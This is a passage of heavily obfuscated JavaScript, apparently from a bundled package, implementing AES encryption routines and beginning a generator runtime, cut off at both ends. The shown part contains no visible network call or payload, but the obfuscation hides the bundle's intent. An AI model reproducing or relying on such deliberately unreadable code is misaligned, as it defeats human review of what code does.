_0x1ff50f['ZYhAm'](_0x859c5f,_0x24a591);}},_0x80a21d;_0x580d54['exports']=(_0x80a21d=_0x468bca(-0x455*-0x5+-0x494+-0x1097),_0x468bca(-0x228d+0x1619*-0x1+0x3c5f),_0x1ff50f[_0x4112a0(0x31,0x39b,0x1a2,0x2fd)](_0x468bca,-0x73c*0x2+-0x14*0x25+-0x5f*-0x2f),_0x468bca(-0xcbb+-0x266d+0x35a1),_0x468bca(0x1014+-0x2*0xde4+0xc0c),(function(){function _0x2c67d4(_0x57508d,_0x1907b9,_0x1f1d55,_0x300fa7){return _0x4112a0(_0x1f1d55,_0x1907b9-0xee,_0x57508d-0x40f,_0x300fa7-0xdf);}var _0x32a780='3|2|0|1|4'['split']('|'),_0x543463=-0x1*-0x62b+-0x1cef+-0x1*-0x16c4;while(!![]){switch(_0x32a780[_0x543463++]){case'0':!(function(){for(var _0x32ca2c=[],_0x287179=0x132b*-0x2+-0x1f47+-0x1*-0x459d;_0x287179<0x3*-0x1e+-0x5e3+-0x11*-0x6d;_0x287179++)_0x32ca2c[_0x287179]=_0x287179<0xf*-0x2+0x557+-0x4b9?_0x287179<<0x12ec*0x1+-0x1b7*-0x13+-0x3380:_0x372354[_0x267c82(0x448,0x582,0x6ce,0x675)](_0x287179<<-0x1570+-0x257e+-0x3*-0x13a5,0xd87+0x86*0x3a+-0xab2*0x4);var _0x4ac0d0=-0x268d+0x19f+0x24ee,_0x4b3003=0xc8e+-0xb16+-0x178;function _0x267c82(_0x839bca,_0x5f4506,_0x3e19bc,_0x256b3f){return a0_0x1485(_0x5f4506-0x242,_0x839bca);}for(_0x287179=0x6*0x2f0+-0x2246+0x10a6;_0x287179<0x1a83+-0x24d0+0xb*0x107;_0x287179++){var _0x39ccc3=_0x372354['dLAgT'](_0x4b3003^_0x372354['OgSVw'](_0x4b3003,-0x6aa+0x2455*-0x1+0x2b00),_0x4b3003<<0x9bb+0x1e2+-0xb9b)^_0x372354['KVnub'](_0x4b3003,0x9a8+0x1fba*-0x1+-0x1615*-0x1)^_0x4b3003<<0x126*-0x17+-0x9ad*0x2+0x2dc8;_0x39ccc3=_0x39ccc3>>>-0x1fd6+-0x2*0xa43+0x3464^-0x2438+0xdc4+-0x45*-0x57&_0x39ccc3^0x192e+0xc1*0x2b+-0x989*0x6,_0x5aeba0[_0x4ac0d0]=_0x39ccc3,_0x2d6556[_0x39ccc3]=_0x4ac0d0;var _0xe146d7=_0x32ca2c[_0x4ac0d0],_0x59ecb7=_0x32ca2c[_0xe146d7],_0x444c1c=_0x32ca2c[_0x59ecb7],_0x1ec627=_0x372354[_0x267c82(0x369,0x3d1,0x53f,0x511)]((0xf*-0x14c+-0x2486+0x38fb)*_0x32ca2c[_0x39ccc3],(0x1f6ecf7+0x4631cd+0x4*-0x4f0771)*_0x39ccc3);_0x1ab12a[_0x4ac0d0]=_0x372354[_0x267c82(0x4a6,0x406,0x27e,0x604)](_0x372354['KVnub'](_0x1ec627,0xe*0x1a7+0x18a5+-0x2faf),_0x372354['oCnMM'](_0x1ec627,-0x112*-0x1f+-0x68f*-0x1+0x13*-0x217)),_0x19da10[_0x4ac0d0]=_0x1ec627<<0x3*0x2dd+-0x5*0x116+-0x319|_0x1ec627>>>-0x1c3+0x53c+0x1*-0x369,_0x5b3714[_0x4ac0d0]=_0x372354[_0x267c82(0x359,0x406,0x577,0x29f)](_0x1ec627<<0x1526+0x2638+-0x31*0x136,_0x1ec627>>>-0x173*0x11+-0x1579+0x2e34),_0xabacae[_0x4ac0d0]=_0x1ec627,_0x1ec627=_0x372354['dLAgT'](_0x372354[_0x267c82(0x4c5,0x3d1,0x4fa,0x20d)]((-0x1ad0e09+0x2*-0x13eb86+0x2d5e616)*_0x444c1c,(0x11a7d+-0x5cd0+0x1095*0x4)*_0x59ecb7),(0x4ff*0x3+-0x10cd*-0x1+0x6f*-0x47)*_0xe146d7)^_0x372354[_0x267c82(0x421,0x350,0x3a3,0x472)](-0x1c82ce0+-0xb3594+-0x7041*-0x674,_0x4ac0d0),_0x5b3f1b[_0x39ccc3]=_0x1ec627<<0x147f+0x508+-0x196f*0x1|_0x1ec627>>>-0x77e+0x1*0x24cd+-0x5db*0x5,_0x16f3b2[_0x39ccc3]=_0x372354['OqUVq'](_0x372354[_0x267c82(0x4eb,0x5e1,0x482,0x4db)](_0x1ec627,-0x11c6*0x1+-0x1f59+0x1*0x312f),_0x1ec627>>>0x2*-0xf9+0x4e*-0x1+0x250),_0x4635de[_0x39ccc3]=_0x1ec627<<-0x49a+-0x1b1a*0x1+0x1fbc|_0x1ec627>>>0x3d3*0x1+0x2556+-0x2911,_0x115e89[_0x39ccc3]=_0x1ec627,_0x4ac0d0?(_0x4ac0d0=_0xe146d7^_0x32ca2c[_0x32ca2c[_0x32ca2c[_0x372354['OdywY'](_0x444c1c,_0xe146d7)]]],_0x4b3003^=_0x32ca2c[_0x32ca2c[_0x4b3003]]):_0x4ac0d0=_0x4b3003=0x1c42*-0x1+-0x15dc+0x149*0x27;}}());continue;case'1':var _0x1a110c=[-0x268e+0xa35*0x3+0x7ef,0x1b58+0xefb*-0x2+0xb*0x3d,-0x185c+0x7*-0x3cb+0x32eb,-0x26bd+0x4d0*0x7+0x511,-0xd8c+-0x19f5+0x1*0x2789,-0x1c95+0x82*0x1+0x1c23,0x1952+-0x1*0x1e9e+0x56c,0x1a58+0x1*-0x139+-0x1*0x18df,-0x10b*0x1f+-0x1ce1+-0x3*-0x1492,0x3*-0x41b+0x15c0*0x1+0x2*-0x4aa,0x5cb*-0x1+-0x1*-0x999+-0x398],_0x4fa974=_0xa00978['AES']=_0x371b68[_0x2c67d4(0x50f,0x6e2,0x644,0x489)]({'_doReset':function(){function _0x1ccdab(_0x46255c,_0x2604be,_0x9d940d,_0x19e645){return _0x2c67d4(_0x2604be- -0xb,_0x2604be-0xc7,_0x19e645,_0x19e645-0xb3);}if(!this['_nRounds']||_0x372354['iouuM'](this['_keyPriorR'+_0x1ccdab(0x68a,0x489,0x60f,0x546)],this['_key'])){for(var _0x1459ae=this['_keyPriorR'+_0x1ccdab(0x49f,0x489,0x321,0x562)]=this['_key'],_0x24c367=_0x1459ae['words'],_0x31313d=_0x1459ae['sigBytes']/(0x6*0x31c+0x1d5b+-0x2fff),_0x55be42=_0x372354['tJrct'](-0x17*0xb2+-0xa6f*0x1+-0x1a71*-0x1,_0x372354[_0x1ccdab(0x21b,0x3de,0x3cb,0x492)](this['_nRounds']=_0x31313d+(0x153*-0x1+-0x13*0x12c+0x179d),0x1*0x2498+-0x2*0x337+-0x7*0x44f)),_0x19fa29=this[_0x1ccdab(0x793,0x73e,0x898,0x6ca)+'le']=[],_0x512e5f=0x616+-0xf54+0xe*0xa9;_0x372354['iQuLw'](_0x512e5f,_0x55be42);_0x512e5f++)_0x372354['WdhRo'](_0x512e5f,_0x31313d)?_0x19fa29[_0x512e5f]=_0x24c367[_0x512e5f]:(_0x459da6=_0x19fa29[_0x372354['MDkbU'](_0x512e5f,0x1bd4+0xcc3+-0x2896)],_0x512e5f%_0x31313d?_0x372354[_0x1ccdab(0x5ad,0x49b,0x68e,0x4b5)](_0x31313d,0x55d*0x3+0x3*-0x623+-0x28*-0xf)&&_0x372354['OddJe'](_0x512e5f,_0x31313d)==0x12c5+0x257d+-0x383e&&(_0x459da6=_0x5aeba0[_0x372354[_0x1ccdab(0x631,0x74c,0x527,0x937)](_0x459da6,0xe*0x1ed+0x5c5+-0x20a3)]<<0x1*0xc2a+-0x1e19+0x39b*0x5|_0x5aeba0[_0x372354['EsTFz'](_0x459da6>>>-0x150d+-0xdd6+0x22f3,0x6*-0x650+-0x25*-0x74+0x161b)]<<-0x59e*-0x2+-0x117*0x1b+0x1241|_0x5aeba0[_0x372354['EsTFz'](_0x459da6>>>0x311*0xb+-0x949*0x3+-0xb*0x88,-0x1d87+0xd3*-0x2c+0x2*0x2165)]<<0x74*0x1d+0x2*0x5ae+-0xae*0x24|_0x5aeba0[0x1f0d*-0x1+0x1*-0x97c+0x2988&_0x459da6]):(_0x459da6=_0x372354['KVnub'](_0x5aeba0[(_0x459da6=_0x372354[_0x1ccdab(0x209,0x3cd,0x1a7,0x4d4)](_0x372354['UxEVf'](_0x459da6,-0x32b*0x4+-0x2122*0x1+0x2dd6),_0x372354['BDmJr'](_0x459da6,0xcbf+0x2247+-0x1777*0x2)))>>>0x9eb+0x1e4+-0xbb7],-0x24f0+0x1f63*0x1+0x5a5)|_0x5aeba0[_0x372354['EsTFz'](_0x459da6>>>0x40d+0x7fc+0xbf9*-0x1,-0x15a8+-0xabf+0x591*0x6)]<<0x1*0x1549+0x1*-0xb1b+-0xa1e|_0x5aeba0[_0x372354[_0x1ccdab(0x59c,0x5be,0x4b6,0x511)](_0x459da6,0x9*0x3f3+-0xd56+-0x32b*0x7)&-0x9be*-0x1+-0x1b4e+0x128f]<<-0x210b+-0xd22+-0x3*-0xf67|_0x5aeba0[_0x372354[_0x1ccdab(0x9c8,0x80b,0x884,0x64a)](-0x170b+-0xc59+0x2463,_0x459da6)],_0x459da6^=_0x372354['nPfrb'](_0x1a110c[_0x372354['UXFYi'](_0x512e5f,_0x31313d)|0x743*0x1+0x1967+-0x20aa],-0x1e7*-0x8+0x14e4+-0x5*0x734)),_0x19fa29[_0x512e5f]=_0x19fa29[_0x512e5f-_0x31313d]^_0x459da6);for(var _0x3ca18f=this[_0x1ccdab(0x4fb,0x475,0x6a2,0x4e6)+'edule']=[],_0x319702=-0x87e+0x25da+-0x1d5c;_0x372354['iQuLw'](_0x319702,_0x55be42);_0x319702++){if(_0x512e5f=_0x55be42-_0x319702,_0x319702%(0x24eb+0x120e+-0x36f5))var _0x459da6=_0x19fa29[_0x512e5f];else _0x459da6=_0x19fa29[_0x512e5f-(0x9c9+0x106b+-0xd18*0x2)];_0x3ca18f[_0x319702]=_0x319702<0x6f+-0x1*-0x1cd+-0x238||_0x372354[_0x1ccdab(0x34d,0x506,0x6ea,0x2cf)](_0x512e5f,0x1839+-0x189*-0x10+-0x5*0x9c1)?_0x459da6:_0x5b3f1b[_0x5aeba0[_0x372354[_0x1ccdab(0x843,0x74c,0x55a,0x978)](_0x459da6,0x1d*-0x7+0x93*-0x2a+0x1901*0x1)]]^_0x16f3b2[_0x5aeba0[_0x372354['PPDOP'](_0x372354['mYHbV'](_0x459da6,0x10aa+0x73b*0x3+-0x264b),0xf40+-0x5*0x4a9+0x90c)]]^_0x4635de[_0x5aeba0[_0x459da6>>>0x4*0x641+0x143*0x5+-0x1f4b&-0x3*0xb5+0x24dd+-0x21bf]]^_0x115e89[_0x5aeba0[_0x372354['PPDOP'](-0x9*0x3ca+0x24e4+-0x1cb,_0x459da6)]];}}},'encryptBlock':function(_0x527c6f,_0x2c32a9){function _0xdbcc86(_0x5cccbe,_0x2aa605,_0x232c62,_0x5ae1f2){return _0x2c67d4(_0x232c62- -0x2a3,_0x2aa605-0x5f,_0x2aa605,_0x5ae1f2-0x27);}this['_doCryptBl'+_0xdbcc86(0xa8,0x332,0x289,0x424)](_0x527c6f,_0x2c32a9,this['_keySchedu'+'le'],_0x1ab12a,_0x19da10,_0x5b3714,_0xabacae,_0x5aeba0);},'decryptBlock':function(_0x51d7e9,_0x4f8f23){var _0x2e3e40=_0x51d7e9[_0x4f8f23+(-0x1a1+0x1b7a+-0x19d8)];_0x51d7e9[_0x372354['xlwAp'](_0x4f8f23,-0xd+0x249a+-0x1*0x248c)]=_0x51d7e9[_0x4f8f23+(-0x15ee+-0x16*0x119+0x2e17)],_0x51d7e9[_0x4f8f23+(-0xf4d+0x2624+-0x1*0x16d4)]=_0x2e3e40,this['_doCryptBl'+'ock'](_0x51d7e9,_0x4f8f23,this['_invKeySch'+'edule'],_0x5b3f1b,_0x16f3b2,_0x4635de,_0x115e89,_0x2d6556),_0x2e3e40=_0x51d7e9[_0x4f8f23+(0x22c2+0x240d+-0x3ef*0x12)],_0x51d7e9[_0x4f8f23+(0x6b2+-0x6de*0x3+0xde9)]=_0x51d7e9[_0x4f8f23+(-0x234a+-0x2ce+0x261b*0x1)],_0x51d7e9[_0x372354['QYzGI'](_0x4f8f23,-0x1c24+-0x1*-0x231e+-0x1*0x6f7)]=_0x2e3e40;},'_doCryptBlock':function(_0x23547a,_0x516e05,_0x5399dd,_0x4af0c8,_0x3fc4ec,_0xee1b49,_0x51f220,_0x997b42){for(var _0x146a6d=this['_nRounds'],_0x28430b=_0x23547a[_0x516e05]^_0x5399dd[-0xfb*-0x2+-0x7*0x573+0x242f],_0x4f8376=_0x23547a[_0x372354['Fqbfd'](_0x516e05,0x17*-0xb9+0x202b+-0xf8b)]^_0x5399dd[0x4c*-0x1c+0x1539+-0x2*0x674],_0x9fb901=_0x23547a[_0x516e05+(0xb5d*0x3+0xe98+0x11*-0x2dd)]^_0x5399dd[-0x186f+0x2fe*0x3+0x25*0x6b],_0x4dfb9d=_0x23547a[_0x516e05+(0x1*-0x205d+0x7*-0x62+0x1187*0x2)]^_0x5399dd[0x3af*0x6+0x1ab*0x1+-0x1*0x17c2],_0x15dae4=-0x239*-0x10+0xdb3+0x313f*-0x1,_0x1ded65=-0x1970+-0x1fc*-0xa+-0x599*-0x1;_0x372354['WdhRo'](_0x1ded65,_0x146a6d);_0x1ded65++){var _0x588a6b=_0x4af0c8[_0x372354['oCnMM'](_0x28430b,0x9d0+-0x1*0x2342+-0x7*-0x3a6)]^_0x3fc4ec[_0x4f8376>>>-0x1*-0x11e+0x2*-0x11fc+0x52*0x6d&0x1aa6+-0x23dc+0xa35]^_0xee1b49[_0x372354[_0x5baa8b(-0x120,0x3b,-0x7f,-0xb2)](_0x9fb901>>>0x2*0xb9d+-0x18e5+-0x1*-0x1b3,-0xe77*-0x2+-0x1*-0x1ff1+-0x3be0)]^_0x51f220[0x26a3+0x707+-0x2cab&_0x4dfb9d]^_0x5399dd[_0x15dae4++],_0x54b0ff=_0x372354[_0x5baa8b(0x1a0,0x2bc,0x311,0x429)](_0x372354['WrfGw'](_0x4af0c8[_0x372354['AgVoX'](_0x4f8376,0xa29+-0x290+-0x781)]^_0x3fc4ec[_0x372354[_0x5baa8b(-0x95,0x17e,0x306,0x172)](_0x9fb901,0x1baf+0xa82+0x2b*-0xe3)&0xe5*-0x22+0x2a5+0x20e*0xe],_0xee1b49[_0x372354['oCnMM'](_0x4dfb9d,-0x242+0x3f2*-0x5+-0x4*-0x581)&-0x4*-0x5ce+-0x1549+-0x1*0xf0]),_0x51f220[-0xdec+-0x1001+0x1eec&_0x28430b])^_0x5399dd[_0x15dae4++],_0xc26bd0=_0x372354['dLAgT'](_0x4af0c8[_0x372354['oCnMM'](_0x9fb901,0x8*-0x43c+0x6a*0x1+0x218e)],_0x3fc4ec[_0x372354['PPDOP'](_0x372354[_0x5baa8b(0x607,0x46f,0x411,0x33a)](_0x4dfb9d,0x33*0x44+-0x5c6+-0x15*0x5e),0x1fc5*-0x1+0x1e01*0x1+-0x1*-0x2c3)])^_0xee1b49[_0x28430b>>>0x7e6*-0x4+-0x1*-0x1c9d+0x101*0x3&-0x287*-0xf+0x1*-0xf2a+-0xae*0x20]^_0x51f220[-0x10dc+-0x1921+-0x624*-0x7&_0x4f8376]^_0x5399dd[_0x15dae4++],_0x4999bb=_0x372354[_0x5baa8b(-0x36,0x190,0x18a,0x6b)](_0x4af0c8[_0x4dfb9d>>>0x2034*-0x1+0x1d9b+0x2b1]^_0x3fc4ec[_0x28430b>>>-0x4*-0x959+0x112f+-0x3683&-0x1e38+0x254f*-0x1+-0x7*-0x9ca]^_0xee1b49[_0x372354['mYHbV'](_0x4f8376,-0x3df*0x1+-0x18*0xec+0x1a07)&0x1a10+0x1e0d+-0xa*0x583]^_0x51f220[0x19ab*-0x1+0x29*-0x29+0xb5*0x2f&_0x9fb901],_0x5399dd[_0x15dae4++]);_0x28430b=_0x588a6b,_0x4f8376=_0x54b0ff,_0x9fb901=_0xc26bd0,_0x4dfb9d=_0x4999bb;}function _0x5baa8b(_0x365a0c,_0x16f5ca,_0x30b3d3,_0xaed28c){return _0x2c67d4(_0x16f5ca- -0x39e,_0x16f5ca-0xf6,_0x30b3d3,_0xaed28c-0xd);}_0x588a6b=_0x372354['BUHTb'](_0x997b42[_0x372354['oCnMM'](_0x28430b,0x7*-0x53+0x15*0x1+-0x248*-0x1)]<<-0x189f+-0x4*-0x1af+-0x11fb*-0x1|_0x372354[_0x5baa8b(0x42b,0x29e,0x4bd,0x3fc)](_0x997b42[_0x372354[_0x5baa8b(0xe1,0x129,0x326,-0xa3)](_0x4f8376,0x1*0xed7+0x1dbb+0x76b*-0x6)&-0xe89*-0x1+-0x1c27+0x2b*0x57],0x78d*-0x2+0x1b29*-0x1+0x3d9*0xb)|_0x372354[_0x5baa8b(0x3da,0x31b,0x48d,0x3b6)](_0x997b42[_0x372354[_0x5baa8b(0x369,0x354,0x57c,0x413)](_0x9fb901,0x3*-0x1c1+0x188d+0x2*-0x9a1)&0x334*-0x1+0x239a+0x1*-0x1f67],-0x100d*-0x1+0x1672+-0x2677)|_0x997b42[_0x372354['PPDOP'](-0x13de+-0x1f25+0x3402,_0x4dfb9d)],_0x5399dd[_0x15dae4++]),_0x54b0ff=(_0x372354['unjHl'](_0x997b42[_0x372354['VgHbV'](_0x4f8376,-0x76+-0x2163+0x21f1)]<<0x255*-0x5+0x1a62+-0xea1|_0x997b42[_0x372354['ihjjU'](_0x372354['guHMN'](_0x9fb901,0x1*0xe3b+-0x1*0x25cf+0x17a4),-0x8a5*0x3+-0xced+0x27db*0x1)]<<0x8*-0x4ba+0x12fc*0x1+0x12e4,_0x997b42[_0x372354['VfInM'](_0x4dfb9d,-0x2335+-0x93b*0x4+-0xa4f*-0x7)&0x153f+0x4e6+-0x1926]<<-0x1f19*0x1+0x61f*-0x4+-0x17*-0x26b)|_0x997b42[0x4a6+0x1b23+0x1*-0x1eca&_0x28430b])^_0x5399dd[_0x15dae4++],_0xc26bd0=_0x372354['OqUVq'](_0x372354['QJHnU'](_0x372354['andEg'](_0x997b42[_0x372354['KTBmm'](_0x9fb901,-0x2543*0x1+0x199f+-0x1*-0xbbc)],0x2*-0x8ba+0x1147+0x45),_0x372354['anmQO'](_0x997b42[_0x372354['xmmhS'](_0x4dfb9d,-0x758+0x226d+-0x1b05)&0x205b*0x1+-0x149a*0x1+-0xa2*0x11],-0x68*0x58+-0x1*0x2043+-0x1d7*-0x25))|_0x997b42[_0x28430b>>>-0xbae+-0x1002+0x6ee*0x4&0x1*0xb35+0x19*-0x114+0x1*0x10be]<<-0x7b9+-0x1b6c+0x1*0x232d,_0x997b42[0xb3+-0x1b23+-0x925*-0x3&_0x4f8376])^_0x5399dd[_0x15dae4++],_0x4999bb=_0x372354['gIHbO'](_0x997b42[_0x372354['xvudg'](_0x4dfb9d,-0x1*0x24d8+-0x1*0x63a+0x2b2a)]<<0x2048+-0x26d7*-0x1+0x1*-0x4707|_0x372354['EnEXW'](_0x997b42[_0x28430b>>>-0x2344+-0xc7*0x24+-0x4*-0xfd4&0x379*-0x5+0xbc9+0x693],-0x1*-0x1107+0xdc7+0xf5f*-0x2)|_0x997b42[_0x4f8376>>>-0xa40*0x1+-0x2*-0xb26+0x301*-0x4&-0x1*-0x3c2+0x2c3+-0x586*0x1]<<-0xe4c+0x89a*-0x3+-0xb*-0x3a6|_0x997b42[_0x372354['EsTFz'](-0x11*-0x1ee+0x10d7+-0x30a6,_0x9fb901)],_0x5399dd[_0x15dae4++]),_0x23547a[_0x516e05]=_0x588a6b,_0x23547a[_0x516e05+(-0x1655*-0x1+-0x1153*-0x1+-0x27a7)]=_0x54b0ff,_0x23547a[_0x372354[_0x5baa8b(0x2c4,0x20e,0x33d,0x219)](_0x516e05,-0x57e+-0xd81+-0x5*-0x3cd)]=_0xc26bd0,_0x23547a[_0x516e05+(0x2513*-0x1+0x8bf*0x3+0x1*0xad9)]=_0x4999bb;},'keySize':0x8});continue;case'2':var _0x2fd665=_0x80a21d,_0x371b68=_0x2fd665['lib'][_0x2c67d4(0x4a1,0x49d,0x674,0x335)+'r'],_0xa00978=_0x2fd665['algo'],_0x5aeba0=[],_0x2d6556=[],_0x1ab12a=[],_0x19da10=[],_0x5b3714=[],_0xabacae=[],_0x5b3f1b=[],_0x16f3b2=[],_0x4635de=[],_0x115e89=[];continue;case'3':var _0x372354={'xThJq':function(_0x12f3c1,_0x32dda0){return _0x12f3c1^_0x32dda0;},'dLAgT':function(_0x186063,_0x14cbbb){return _0x186063^_0x14cbbb;},'OgSVw':function(_0x5c11bc,_0x547cd8){return _0x5c11bc<<_0x547cd8;},'KVnub':function(_0x44c1f0,_0x166f21){return _0x44c1f0<<_0x166f21;},'XberP':function(_0x27f60a,_0x3708f5){return _0x27f60a^_0x3708f5;},'gqcJT':function(_0x1b88fa,_0x4e6fb7){return _0x1b88fa|_0x4e6fb7;},'oCnMM':function(_0x4f5d89,_0x40d8ba){return _0x4f5d89>>>_0x40d8ba;},'tJrct':function(_0x4fe61a,_0x31d28a){return _0x4fe61a*_0x31d28a;},'OqUVq':function(_0x2124c6,_0xd54e39){return _0x2124c6|_0xd54e39;},'anmQO':function(_0x3cc336,_0x1d7076){return _0x165488['XnREx'](_0x3cc336,_0x1d7076);},'OdywY':function(_0x2fee97,_0x25664a){return _0x165488['EfBMR'](_0x2fee97,_0x25664a);},'iouuM':function(_0x4861d2,_0x22a930){return _0x4861d2!==_0x22a930;},'jkHUI':function(_0x4a2a2e,_0x3331af){return _0x4a2a2e+_0x3331af;},'iQuLw':function(_0xce44e9,_0x39bc6c){return _0xce44e9<_0x39bc6c;},'WdhRo':function(_0x5afe75,_0x3e2700){function _0x37c747(_0x2c3bc4,_0x255c14,_0x488b1f,_0x5e4624){return _0x2c67d4(_0x2c3bc4- -0xa7,_0x255c14-0xe5,_0x5e4624,_0x5e4624-0xc4);}return _0x165488[_0x37c747(0x736,0x80c,0x801,0x95b)](_0x5afe75,_0x3e2700);},'MDkbU':function(_0x46743e,_0x281334){return _0x46743e-_0x281334;},'NVAlp':function(_0x32d0e3,_0x4659d5){function _0x4e6d54(_0xee06f4,_0x255e01,_0x5d0d51,_0x2ab889){return _0x2c67d4(_0x5d0d51- -0x3c3,_0x255e01-0x19f,_0xee06f4,_0x2ab889-0x1a2);}return _0x165488[_0x4e6d54(0x21c,0x2f5,0x2b0,0x392)](_0x32d0e3,_0x4659d5);},'OddJe':function(_0x38061b,_0x58e2a4){return _0x165488['SEXSD'](_0x38061b,_0x58e2a4);},'BDmJr':function(_0x10b975,_0x23e506){return _0x10b975>>>_0x23e506;},'EsTFz':function(_0x594b91,_0x21b5d3){function _0x22d12d(_0x50155c,_0x3ae146,_0x179eab,_0xbf572b){return _0x2c67d4(_0x50155c- -0xa9,_0x3ae146-0x91,_0x179eab,_0xbf572b-0xa8);}return _0x165488[_0x22d12d(0x774,0x709,0x7f3,0x779)](_0x594b91,_0x21b5d3);},'QJHnU':function(_0x4f35dd,_0x47a25d){return _0x4f35dd|_0x47a25d;},'UxEVf':function(_0x376e00,_0x459564){return _0x376e00<<_0x459564;},'ihjjU':function(_0x552f08,_0x521a6f){return _0x165488['SVXeh'](_0x552f08,_0x521a6f);},'nPfrb':function(_0x22b9cf,_0x332d9d){return _0x22b9cf<<_0x332d9d;},'UXFYi':function(_0x3e2e00,_0x23a3be){return _0x165488['MvgLZ'](_0x3e2e00,_0x23a3be);},'lXdxs':function(_0x20fef4,_0x1b6373){return _0x20fef4<=_0x1b6373;},'PPDOP':function(_0x3452cf,_0x275c98){return _0x165488['mVdLD'](_0x3452cf,_0x275c98);},'mYHbV':function(_0x16ef23,_0x43d2c0){return _0x16ef23>>>_0x43d2c0;},'xlwAp':function(_0x5803f3,_0x1c8ba4){return _0x165488['ghsJH'](_0x5803f3,_0x1c8ba4);},'QYzGI':function(_0x37f55e,_0x4c0889){return _0x37f55e+_0x4c0889;},'Fqbfd':function(_0x5517e2,_0x572f0f){return _0x5517e2+_0x572f0f;},'WrfGw':function(_0x440ba7,_0x2e1864){return _0x165488['pXFyL'](_0x440ba7,_0x2e1864);},'AgVoX':function(_0x5fc7f0,_0x502fd7){return _0x5fc7f0>>>_0x502fd7;},'Gzmqj':function(_0x4e9f77,_0x535c0b){return _0x4e9f77>>>_0x535c0b;},'BUHTb':function(_0x438a75,_0xa8d7b7){return _0x438a75^_0xa8d7b7;},'guHMN':function(_0x1210c,_0x3b1103){return _0x1210c>>>_0x3b1103;},'Lwilo':function(_0x475eab,_0x1f632a){return _0x475eab>>>_0x1f632a;},'unjHl':function(_0x584570,_0x568065){return _0x584570|_0x568065;},'VgHbV':function(_0x1889ad,_0x4a1286){return _0x1889ad>>>_0x4a1286;},'VfInM':function(_0x45a2ad,_0x23a667){return _0x45a2ad>>>_0x23a667;},'andEg':function(_0x63ba8b,_0x56eb55){return _0x63ba8b<<_0x56eb55;},'KTBmm':function(_0x164f0d,_0x1abe51){function _0x1a1d79(_0x29e53f,_0x55159c,_0x146570,_0x36ac00){return _0x2c67d4(_0x146570- -0x66a,_0x55159c-0x13d,_0x55159c,_0x36ac00-0x9);}return _0x165488[_0x1a1d79(-0x30b,-0x212,-0x157,-0x24b)](_0x164f0d,_0x1abe51);},'xmmhS':function(_0x1315d2,_0x44ba18){return _0x1315d2>>>_0x44ba18;},'gIHbO':function(_0x3a0c8f,_0x240e81){return _0x165488['pXFyL'](_0x3a0c8f,_0x240e81);},'xvudg':function(_0x1046dd,_0x4f4031){return _0x1046dd>>>_0x4f4031;},'EnEXW':function(_0x479d09,_0x387788){return _0x479d09<<_0x387788;}};continue;case'4':_0x2fd665['AES']=_0x371b68['_createHel'+'per'](_0x4fa974);continue;}break;}}()),_0x80a21d['AES']);},0x79:function(_0x5ce048,_0x49e370,_0x21d0c7){var _0x4db6c1={'YFJLk':function(_0xde32ea,_0x57dacd,_0x4c4d1e,_0x293509){return _0xde32ea(_0x57dacd,_0x4c4d1e,_0x293509);},'fWFRY':function(_0x2c4edb,_0x36c555){return _0x2c4edb(_0x36c555);},'Vrcnu':function(_0x222837,_0x2fd9b3){return _0x222837(_0x2fd9b3);},'Hffyq':function(_0x2fc99e){return _0x2fc99e();}},_0x41e2ee=_0x1ff50f['OFlpB'](_0x21d0c7,-0x43*-0x44+-0x7*-0x57e+-0x362a),_0x4e0cae=_0x21d0c7(0x2*0xa06+-0x16b*-0xf+-0x26e0),_0xbb2f1f=_0x21d0c7(-0x2637+0x1e33*-0x1+0x1*0x448f),_0x34e7de=_0x1ff50f[_0x560a25(0x808,0x5d3,0x820,0x6f2)](_0x21d0c7,0x1*-0x17c6+0x3f5*-0x2+0x1fb7),_0x2d7d1a=_0x21d0c7(-0xcf9+0x1*0x66e+-0x2*-0x4c9),_0x8c2b63=_0x21d0c7(-0x1*-0x7e1+0x41b*-0x8+0x1954),_0x53455a=_0x21d0c7(0x5*0xfb+-0xfaa+0xc66);function _0x49f5fb(){'use strict';var _0x1eb117={'fttUQ':_0x137b67(0x3f5,0x632,0x5ca,0x594),'JdxLn':function(_0x2d69d6,_0x452427){return _0x2d69d6!==_0x452427;},'RcWgf':function(_0x1fe500,_0x4e97bf){function _0x23da1c(_0x595694,_0xbfd784,_0x3eaa0c,_0x3ef937){return _0x137b67(_0x595694-0x35,_0xbfd784,_0x595694- -0xbc,_0x3ef937-0x116);}return _0x4db6c1[_0x23da1c(0x44f,0x4e5,0x65d,0x35f)](_0x1fe500,_0x4e97bf);}};function _0x137b67(_0x240954,_0x473c05,_0x24acea,_0x4adb73){return _0x560a25(_0x240954-0x1b8,_0x473c05,_0x24acea-0x1e,_0x24acea-0x8f);}var _0xa87c0c=_0x4db6c1['Hffyq'](_0x4e0cae),_0x5cfc2f=_0xa87c0c['m'](_0x49f5fb),_0x2d6b0a=(Object['getPrototy'+_0x137b67(0x58e,0x8d0,0x6ba,0x7f8)]?Object['getPrototy'+_0x137b67(0x64b,0x720,0x6ba,0x8c0)](_0x5cfc2f):_0x5cfc2f[_0x137b67(0x8ee,0x566,0x742,0x929)])['constructo'+'r'];function _0x821a90(_0xa2b3ab){var _0x11f22d=_0x1eb117[_0x2dc873(0x49e,0x3a8,0x19e,0x324)]==typeof _0xa2b3ab&&_0xa2b3ab['constructo'+'r'];function _0x2dc873(_0x27db13,_0xad8d6,_0x4967b9,_0x36bd13){return _0x137b67(_0x27db13-0x1ca,_0xad8d6,_0x36bd13- -0x3e9,_0x36bd13-0x1a5);}return!!_0x11f22d&&(_0x11f22d===_0x2d6b0a||_0x2dc873(0x282,0x58,0x314,0x185)+_0x2dc873(0x546,0x3a0,0x2eb,0x3a0)===(_0x11f22d['displayNam'+'e']||_0x11f22d['name']));}var _0x1c1097={};_0x1c1097['throw']=0x1,_0x1c1097['return']=0x2,_0x1c1097['break']=0x3,_0x1c1097[_0x137b67(0x415,0x38a,0x5ae,0x4d6)]=0x3;var _0x2fa22d=_0x1c1097;function _0x2ea7cb(_0x563ca1){var _0x8722dd={'IVRlV':function(_0x178176,_0x198d43,_0x33f6e6){return _0x178176(_0x198d43,_0x33f6e6);},'TLdIv':function(_0x4d21a6,_0x51b470,_0x7ca6e5,_0x214de5){function _0xc73c19(_0x55313c,_0x371eed,_0xfd381e,_0x10de3){return a0_0x1485(_0xfd381e-0x31b,_0x10de3);}return _0x4db6c1[_0xc73c19(0x577,0x901,0x7b1,0x681)](_0x4d21a6,_0x51b470,_0x7ca6e5,_0x214de5);},'UYUbv':function(_0x28b1d9,_0x3ecd26){return _0x4db6c1['fWFRY'](_0x28b1d9,_0x3ecd26);}},_0xa9457d,_0x553405;return function(_0x53da68){var 